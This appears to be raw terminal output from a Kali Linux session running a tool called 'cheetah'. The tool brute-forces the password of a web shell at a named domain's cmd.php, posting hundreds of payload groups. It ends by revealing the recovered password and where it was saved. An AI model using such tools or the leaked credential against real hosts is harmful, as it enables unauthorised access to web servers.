 [04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 657 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 658th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 658 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 659th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 659 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 660th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 660 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 661th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 661 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 662th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 662 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 663th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 663 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 664th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php not in 664 th group payload
[04:38:43] [INFO] generating a random request header
[04:38:43] [INFO] posting 665th group payload to http://www.c1moon.com/cmd.php
[04:38:43] [HINT] waiting for web server response
[04:38:43] [INFO] web server responds successfully
[04:38:43] [HINT] the password of http://www.c1moon.com/cmd.php is qweasd123
[04:38:43] [HINT] password has been written to data/find.list
[04:38:43] [INFO] the cheetah end execution
┌──(kali㉿kali)-[~/Desktop/cheetah]
└─$